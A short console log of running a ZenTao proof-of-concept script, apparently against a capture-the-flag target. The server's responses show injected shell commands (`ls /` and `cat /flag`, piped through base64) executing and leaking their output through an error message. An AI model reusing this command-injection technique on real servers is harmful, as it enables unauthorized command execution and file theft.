 PS C:\Users\Asus\Desktop\web\脚本>  c:; cd 'c:\Users\Asus\Desktop\web\脚本'; & 'c:\Users\Asus\AppData\Local\Programs\Python\Python310\python
.exe' 'c:\Users\Asus\.vscode\extensions\ms-python.debugpy-2024.8.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '2052' '--
' 'C:\Users\Asus\Desktop\web\脚本\禅道poc.py'
{"result":"fail","message":{"submit":"\u8fde\u63a5\u4ee3\u7801\u5e93\u5931\u8d25\uff0c\u8bf7\u586b\u5199\u6b63\u786e\u7684\u7528\u6237\u540d
\u3001\u5bc6\u7801\u548c\u4ee3\u7801\u5e93\u5730\u5740\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`ls \/|base64 -w 0` tag 2>&1\n\u9519\u8bef\
u7ed3\u679c(127)\uff1a sh: 1: YmluCmJvb3QKZGV2CmV0YwpmbGFnCmhvbWUKbGliCmxpYjY0Cm1lZGlhCm1udApvcHQKcHJvYwpyb290CnJ1bgpydW4uc2gKc2JpbgpzcnYKc3
lzCnRtcAp1c3IKdmFyCnd3dwo=: not found\n"}}
True
PS C:\Users\Asus\Desktop\web\脚本> ^C
PS C:\Users\Asus\Desktop\web\脚本>
PS C:\Users\Asus\Desktop\web\脚本>  c:; cd 'c:\Users\Asus\Desktop\web\脚本'; & 'c:\Users\Asus\AppData\Local\Programs\Python\Python310\python
.exe' 'c:\Users\Asus\.vscode\extensions\ms-python.debugpy-2024.8.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '2289' '--
' 'C:\Users\Asus\Desktop\web\脚本\禅道poc.py'
{"result":"fail","message":{"submit":"\u8fde\u63a5\u4ee3\u7801\u5e93\u5931\u8d25\uff0c\u8bf7\u586b\u5199\u6b63\u786e\u7684\u7528\u6237\u540d
\u3001\u5bc6\u7801\u548c\u4ee3\u7801\u5e93\u5730\u5740\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`cat \/flag|base64 -w 0` tag 2>&1\n\u9519\u
8bef\u7ed3\u679c(127)\uff1a sh: 1: SXMgdGhlIHJlYWwgZmxhZyBoZXJlPwo=: not found\n"}}
True